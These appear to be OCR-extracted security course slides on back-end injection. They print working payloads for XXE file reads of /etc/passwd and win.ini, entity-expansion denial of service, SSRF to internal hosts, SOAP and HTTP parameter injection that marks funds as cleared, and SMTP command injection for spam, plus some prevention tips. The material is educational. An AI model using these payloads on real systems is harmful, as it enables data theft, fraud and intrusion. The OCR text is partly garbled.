The following is an example of an XXE payload. It is a Document Type Definition called foo with an element called bar, which is now an alias for the word World. Therefore, any time &bar; is used, the XML parser replaces that entity with the word World.

Response

#### Request

```
POST http://example.com/xml HTTP/
                                        HTTP/1.0 200 OK
1.1Hello World
<?xml version="1.0" encoding="ISO-
8859 - 1''?<!DOCTYPE foo [
  <! ELEMENT foo ANY>
  <!ENTITY bar "World">
\ge<foo>Hello &bar:
</foo>
```
#### Request

Hello &t3;

 $<$ /foo $>$ 

```
POST http://example.com/xml HTTP/
1.1
```

```
<?xml version="1.0" encoding="ISO-
8859 - 1''?<!DOCTYPE foo [
  <! ELEMENT foo ANY>
  <! ENTITY bar "World ">
  <! ENTITY t1 "&bar; &bar; ">
  <! ENTITY t2 "&t1; &t1; &t1; &t1; ">
  <!ENTITY t3 "&t2;&t2;&t2;&t2;&t
2;">
\geq<foo>
```
#### Response

HTTP/1.0 200 OK

Hello World World World World Worl d World World World World World Wo rld World World World World World World World World World World Worl d World World World World World Wo rld World World World World World World World World World World Worl d World

#### Request

 $1.1$ 

 $8859 - 1''?$ 

### POST http://example.com/xml HTTP/ <?xml version="1.0" encoding="ISO-<!DOCTYPE foo [

```
<! ELEMENT foo ANY>
<! ENTITY xxe SYSTEM
"file:///etc/passwd">
```

```
] >
<foo>
```

```
&xxe;
```
 $<$ /foo>

#### Response

#### HTTP/1.0 200 OK

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin /sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh  $(\ldots)$ 

#### Request

#### Response

```
POST http://example.com/xml HTTP/
1.1<?xml version="1.0" encoding="ISO-
8859 - 1''?<!DOCTYPE foo [
 <! ELEMENT foo ANY>
 <! ENTITY xxe SYSTEM
  "http://192.168.0.1/secret.txt">
] ><foo>&xxe;
</foo>
```
#### HTTP/1.0 200 OK

Hello, I'm a file on the local net work (behind the firewall)

### Reference an External Entity

**• XML parser will fetch the contents of a remote file and use it in place of SearchTerm**

```
POST /search/128/AjaxSearch.ashx HTTP/1.1
Host: mdsec.net
Content-Type: text/xml; charset=UTF-8
Content-Length: 115
```

```
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"file:///windows/win.ini" > ]>
<Search><SearchTerm>&xxe;</SearchTerm></Search>
```
### Response Includes File Contents

```
HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-8
Content-Length: 556
<Search><SearchResult>No results found for expression: ;
for 16-bit app
support
 [fonts]
 [extensions]
 [mci extensions]
 [files]
\bullet\bullet\bullet
```
### Connecting to Email Server

```
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://192.168.1.1:25" > \rightarrow<Search><SearchTerm>&xxe;</SearchTerm></Search>
```
- **• Uses the app as a proxy** 
	- **• Can scan for open ports on back-end systems**
	- **• Retrieve data from them**
	- **• Exploit vulnerabilities on them**

## Denial of Service

<!DOCTYPE foo [<!ENTITY xxe SYSTEM  $file://dev/random" >$   $]$ >

**• Long stream of random bytes**

```
[Sam-2:~ sambowne$ hexdump -C -n 16 /dev/random
00000000 54 99 cb 03 c1 c8 1c 15 ca 22 81 8e cb a3 d0 50 | T.......".....P
00000010
[Sam-2:~ sambowne$ hexdump -C -n 16 /dev/random
00000000 d7 d5 d6 99 9a b1 2a 96 52 a0 e6 68 9a 26 14 48 |......*.R..h.&.H|
00000010
```
### Injecting into SOAP Services

- **• Simple Object Access Protocol (SOAP) uses XML**
- **• Banking app: user sends this request**

```
POST /bank/27/Default.aspx HTTP/1.0
Host: mdsec.net
Content-Length: 65
```
FromAccount=18281008&Amount=1430&ToAccount=08447656&Submit=Submit

# SOAP Message

- **• Sent between two of the application's back-end components**
- **• ClearedFunds = False; transaction fails**

```
<soap:Envelope xmlns:soap="http://www.w3.org/2001/12/soap-envelope">
  <soap:Body>
      <pre:Add xmlns:pre=http://target/lists soap:encodingStyle=
"http://www.w3.org/2001/12/soap-encoding">
      <Account>
        <FromAccount>18281008</FromAccount>
        <Amount>1430</Amount>
        <ClearedFunds>False</ClearedFunds>
        <ToAccount>08447656</ToAccount>
      \langleAccount>
    </pre:Add>
  </soap:Body>
</soap:Envelope>
```
#### **Normal SOAP Message**

<Account>

<FromAccount>18281008</FromAccount> <Amount>1430</Amount> <ClearedFunds>False</ClearedFunds>  $<$ ToAccount>08447656</ToAccount>  $\langle$ Account>

#### **HTTP Request with Injected XML**

```
FromAccount=18281008&Amount=1430</Amount><ClearedFunds>True</Cle
are{\tt dredFunds}\n
```
#### **Resulting SOAP Message**

<Account>  $<$ FromAccount>18281008</FromAccount>  $\alpha$ Amount>1430</Amount> <ClearedFunds>True</ClearedFunds>  $$ 

 $\langle$ !-- $\langle$ Amount>

<ClearedFunds>False</ClearedFunds>  $<$ ToAccount>=-->

```
08447656 < /ToAccount>
\langleAccount>
```
### HTTP Request with Injected XML Ending in Opening **Comment Tag**

FromAccount=18281008&Amount=1430</Amount><ClearedFunds>True</Cle aredFunds><ToAccount>08447656</ToAccount></Account></pre:Add></s oap:Body></soap:Envelope><!--&Submit=Submit

- **• The comment tag is unmatched** 
	- **• No -->**
- **• It won't be accepted by normal XML parsers**
- **• This might work on flawed custom implementations**

# Finding SOAP Injection

- **• Simple injection of XML metacharacters will break the syntax, leading to unhelpful error messages**
- **• Try injecting </foo> -- if no error results, your injection is being filtered out**
- **• If an error occurs, inject <foo></foo> -- if the error vanishes, it may be vulnerable**

# Finding SOAP Injection

- **• Sometimes the XML parameters are stored, read, and sent back to the user**
- **• To detect this, submit these two values in turn:** 
	- **• test</foo>**
	- **• test<foo></foo>**
- **• Reply may contain "test" or injected tags**

# Finding SOAP Injection

- **• Try injecting this into one parameter:** 
	- **• <!--**
- **• And this into another parameter:** 
	- **• -->**
- **• May comment out part of the SOAP message and change application logic or divulge information**

## Preventing SOAP Injection

- **• Filter data at each stage**
- **• HTML-encode XML metacharacters**
	- $\bullet < \&1$ t;
	- $\bullet$  >  $-$  >
	- $\bullet / \/$

### Injecting into Back-end HTTP Requests

- **• Server-side HTTP redirection**
- **• HTTP parameter injection**

### Server-Side HTTP Redirection

- **• User-controllable input incorporated into a URL**
	- **• Retrieved with a back-end request**
- **• Ex: user controls "loc"**

```
POST /account/home HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: wahh-blogs.net
Content-Length: 65
```
view=default&loc=online.wahh-blogs.net/css/wahh.css

### Connecting to a Back-End SSH Service

POST /account/home HTTP/1.1 Content-Type: application/x-www-form-urlencoded Host: blogs.mdsec.net Content-Length: 65

 $view=default&loc=192.168.0.1:22$ 

 $HTTP/1.1 200 OK$ Connection: close

SSH-2.0-OpenSSH 4.2Protocol mismatch.

# Use App as a Proxy

- **• Attack third-parties on the Internet**
- **• Connect to hosts on the internal network**
- **• Connect back to other services on the app server itself**
- **• Deliver attacks such as XSS that include attacker-controlled content**

## HTTP Parameter Injection

**• This request from the user causes a back-end request containing parameters the user set**

POST /bank/48/Default.aspx HTTP/1.0 Host: mdsec.net Content-Length: 65

FromAccount=18281008&Amount=1430&ToAccount=08447656&Submit=Submit

```
POST /doTransfer.asp HTTP/1.0
Host: mdsec-mgr.int.mdsec.net
Content-Length: 44
fromacc = 18281008&amount=1430&toacc=08447656
```
## HTTP Parameter Injection

- **• Front-end server can bypass a check by including this parameter in the request** 
	- **• clearedfunds=true**
- **• With this request**

```
POST /bank/48/Default.aspx HTTP/1.0
Host: mdsec.net
Content-Length: 96
FromAccount=18281008&Amount=1430&ToAccount=08447656%26clearedfunds%3dtrue
\&Submit=Submit
```
### Result

08447656&clearedfunds=true

POST /doTransfer.asp HTTP/1.0 Host: mdsec-mgr.int.mdsec.net Content-Length: 62

fromacc=18281008&amount=1430&toacc=08447656&clearedfunds=true

## HTTP Parameter Pollution

**• HTTP specifications don't say how web servers should handle repeated parameters with the same name**

Here are some common behaviors:

- Use the first instance of the parameter.
- Use the last instance of the parameter.
- Concatenate the parameter values, maybe adding a separator between them.
- Construct an array containing all the supplied values.



### **• Original back-end request**

POST /doTransfer.asp HTTP/1.0 Host: mdsec-mgr.int.mdsec.net Content-Length: 62

 $fromacc = 18281008$ &amount=1430&clearedfunds=false&toacc=08447656

### **• Front-end request with added parameter**

```
POST /bank/52/Default.aspx HTTP/1.0
Host: mdsec.net
Content-Length: 96
FromAccount=18281008%26clearedfunds%3dtrue&Amount=1430&ToAccount=08447656
&Submit=Submit
```
## Example

### **• Front-end app receives this ToAccount value:**

08447656&clearedfunds=true

**• Back-end request with added parameter**

POST /doTransfer.asp HTTP/1.0

Host: mdsec-mgr.int.mdsec.net

Content-Length: 62

fromacc=18281008&amount=1430&toacc=08447656&clearedfunds=true

### Attacks Against URL Translation

- **• URL rewriting is common** 
	- **• To map URLs to relevant back-end functions**
	- **• REST-style parameters**
	- **• Custom navigation wrappers**
	- **• Others**

# Apache mod\_rewrite

**• This rule** 

RewriteCond  $\{THE REQUEST\}$   $(A-Z]{3,9}\ \$  /pub/user/[ $\&$ ] \*\ HTTP/ RewriteRule  $\text{public}$  pub/user/( $\text{[}/\text{}.1+$ )\$ /inc/user mgr.php?mode=view&name=\$1

**• Changes this request** 

/pub/user/marcus

**• To this**

/inc/user mgr.php?mode=view&name=marcus

### Attack

**• This request** 

/pub/user/marcus%26mode=edit

**• Changes to this**

/inc/user mgr.php?mode=view&name=marcus&mode=edit
### Injecting into Mail Services

- **• Apps often send mail via SMTP** 
	- **• To report a problem**
	- **• To provide feedback**
- **• User-supplied information is inserted into the SMTP conversation**

### Email Header Manipulation

#### **Figure 10.6** A typical site feedback form



```
To: admin@wahh-app.com
From: marcus@wahh-mail.com
Subject: Site problem
Confirm Order page doesn't load
```
# Injecting a Bcc



```
To: admin@wahh-app.com
From: marcus@wahh-mail.com
Bcc: all@wahh-othercompany.com
Subject: Site problem
Confirm Order page doesn't load
```
## SMTP Command Injection

#### **• This feedback request**

POST feedback.php HTTP/1.1 Host: wahh-app.com Content-Length: 56

From=daf@wahh-mail.com&Subject=Site+feedback&Message=foo

#### **• Creates this SMTP conversation**

```
MAIL FROM: daf@wahh-mail.com
RCPT TO: feedback@wahh-app.com
DATA
From: daf@wahh-mail.com
To: feedback@wahh-app.com
Subject: Site feedback
foo
```
# Inject into Subject Field

POST feedback.php HTTP/1.1 Host: wahh-app.com Content-Length: 266

From=daf@wahh-mail.com&Subject=Site+feedback%0d%0afoo%0d%0a%2e%0d %0aMAIL+FROM:+mail@wahh-viagra.com%0d%0aRCPT+TO:+john@wahh-mail .com%0d%0aDATA%0d%0aFrom:+mail@wahh-viagra.com%0d%0aTo:+john@wahh-mail .com%0d%0aSubject:+Cheap+V1AGR4%0d%0aBlah%0d%0a%2e%0d%0a&Message=foo

# Resulting Spam

```
MAIL FROM: daf@wahh-mail.com
RCPT TO: feedback@wahh-app.com
DATA
From: daf@wahh-mail.com
To: feedback@wahh-app.com
Subject: Site+feedback
foo
MAIL FROM: mail@wahh-viagra.com
RCPT TO: john@wahh-mail.com
DATA
From: mail@wahh-viagra.com
To: john@wahh-mail.com
Subject: Cheap V1AGR4
Blah
foo
```
### Finding SMTP Injection Flaws

- **• Inject into every parameter submitted to an email function**
- **• Test each kind of attack**
- **• Use both Windows and Linux newline characters**

## Preventing SMTP Injection

**• Validate user-supplied data**

- E-mail addresses should be checked against a suitable regular expression (which should, of course, reject any newline characters).
- The message subject should not contain any newline characters, and it may be limited to a suitable length.
- If the contents of a message are being used directly in an SMTP conversation, lines containing just a single dot should be disallowed.
- **• Single dot indicates end of email**



**10b**